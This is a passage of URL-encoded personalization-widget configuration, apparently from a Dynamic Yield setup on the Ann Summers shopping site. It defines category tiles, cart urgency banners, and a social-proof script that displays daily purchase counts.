B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%